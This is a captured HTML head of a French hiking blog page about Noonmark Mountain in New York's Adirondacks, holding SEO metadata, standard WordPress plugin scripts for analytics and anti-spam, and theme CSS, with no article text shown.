

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/
body_size: 77897
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/" hreflang="fr" />
<link rel="alternate" href="https://www.cnotremonde.com/en/itineraries/new-york-en/noonmark-mountain-en/" hreflang="en" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"1e4775b55f","_rest_nonce":"c1859c9ddd","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"1e4775b55f","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/93a8fa181d309cb7e18dc71ec4f60732.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"cc7919a38a61fdaf8c6be80f298d54cd","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Noonmark Mountain, un bijou caché des High Peaks - C’est Notre Monde</title>
	<meta name="description" content="Noonmark est une montagne située dans les Adirondacks, dans l’état de New York. Cette randonnée donne accès à des superbes points de vue sur les High Peaks." />
	<link rel="canonical" href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Noonmark Mountain, un bijou caché des High Peaks - C’est Notre Monde" />
	<meta property="og:description" content="Noonmark est une montagne située dans les Adirondacks, dans l’état de New York. Cette randonnée donne accès à des superbes points de vue sur les High Peaks." />
	<meta property="og:url" content="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/wp-content/uploads/2019/03/couverture.jpg" />
	<meta property="og:image:width" content="1110" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="C&#039;est Notre Monde." />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="C&#039;est Notre Monde." />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/#article","isPartOf":{"@id":"https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/"},"author":{"name":"C'est Notre Monde.","@id":"https://www.cnotremonde.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"headline":"Mont Noonmark","mainEntityOfPage":{"@id":"https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/"},"wordCount":800,"commentCount":0,"publisher":{"@id":"https://www.cnotremonde.com/#organization"},"image":{"@id":"https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/03/couverture.jpg","articleSection":["New York"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/#respond"]}]},{"@type":"WebPage","@id":"https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/","url":"https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/","name":"Noonmark Mountain, un bijou caché des High Peaks - C’est Notre Monde","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/03/couverture.jpg","datePublished":"2019-03-09T01:41:13+00:00","dateModified":"2025-04-15T21:33:01+00:00","description":"Noonmark est une montagne située dans les Adirondacks, dans l’état de New York. Cette randonnée donne accès à des superbes points de vue sur les High Peaks.","breadcrumb":{"@id":"https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2019/03/couverture.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/03/couverture.jpg","width":1110,"height":530},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Randonnées","item":"https://www.cnotremonde.com/category/randonnees/"},{"@type":"ListItem","position":3,"name":"New York","item":"https://www.cnotremonde.com/category/randonnees/new-york/"},{"@type":"ListItem","position":4,"name":"Mont Noonmark"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]},{"@type":"Person","@id":"https://www.cnotremonde.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"C'est Notre Monde.","url":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Mont Noonmark Flux des commentaires" href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fnoonmark-mountain%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fnoonmark-mountain%2F&#038;format=xml&#038;lang=fr" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/randonnees\/new-york\/noonmark-mountain\/","page_referrer":"https:\/\/www.cnotremonde.com\/randonnees\/new-york\/noonmark-mountain"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
